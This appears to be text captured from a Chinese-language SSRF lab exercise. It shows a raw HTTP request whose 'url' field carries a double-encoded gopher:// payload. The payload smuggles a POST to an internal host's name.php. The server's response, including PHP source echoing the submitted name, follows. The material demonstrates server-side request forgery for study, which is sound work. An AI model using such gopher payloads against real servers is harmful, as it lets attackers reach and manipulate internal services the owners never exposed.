 Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 1175
Origin: http://121.43.53.23:9091
Connection: close
Referer: http://121.43.53.23:9091/ssrf/ssrf.php
Upgrade-Insecure-Requests: 1
Priority: u=0, i
url=gopher%3A%2F%2F172.250.250.4%3A80%2F_%25%35%30%25%34%66%25%35%33%25%35
%34%25%32%30%25%32%66%25%36%65%25%36%31%25%36%64%25%36%35%25%32%65%
25%37%30%25%36%38%25%37%30%25%32%30%25%34%38%25%35%34%25%35%34%25%35
%30%25%32%66%25%33%31%25%32%65%25%33%31%25%30%64%25%30%61%25%34%38%
25%36%66%25%37%33%25%37%34%25%33%61%25%33%31%25%33%37%25%33%32%25%32
%65%25%33%32%25%33%35%25%33%30%25%32%65%25%33%32%25%33%35%25%33%30%
25%32%65%25%33%34%25%30%64%25%30%61%25%34%33%25%36%66%25%36%65%25%37
%34%25%36%35%25%36%65%25%37%34%25%32%64%25%35%34%25%37%39%25%37%30%
25%36%35%25%33%61%25%36%31%25%37%30%25%37%30%25%36%63%25%36%39%25%36
%33%25%36%31%25%37%34%25%36%39%25%36%66%25%36%65%25%32%66%25%37%38%
25%32%64%25%37%37%25%37%37%25%37%37%25%32%64%25%36%36%25%36%66%25%37
%32%25%36%64%25%32%64%25%37%35%25%37%32%25%36%63%25%36%35%25%36%65%
25%36%33%25%36%66%25%36%34%25%36%35%25%36%34%25%30%64%25%30%61%25%34
%33%25%36%66%25%36%65%25%37%34%25%36%35%25%36%65%25%37%34%25%32%64%
25%34%63%25%36%35%25%36%65%25%36%37%25%37%34%25%36%38%25%33%61%25%33
%31%25%33%32%25%30%64%25%30%61%25%30%64%25%30%61%25%36%65%25%36%31%
25%36%64%25%36%35%25%33%64%25%37%32%25%36%35%25%36%37%25%37%35%25%36
%63%25%37%35%25%37%33
输入搜索字词
没有比赛
请输入要查询的网站
Submit
gopher://172.250.250.4:80/_%50%4f%53%54%20%2f%
的快照如下：
HTTP/1.1 200 OK
Date: Tue, 18 Mar 2025 14:36:11 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/7.0.8
Vary: Accept-Encoding
Content-Length: 933
Content-Type: text/html; charset=UTF-8
<?php
highlight_file(__FILE__);
echo 'GET name:'.$_GET['name']."</br>";
echo 'POST name:'.$_POST['name'];
?>
GET name:
POST name:regulus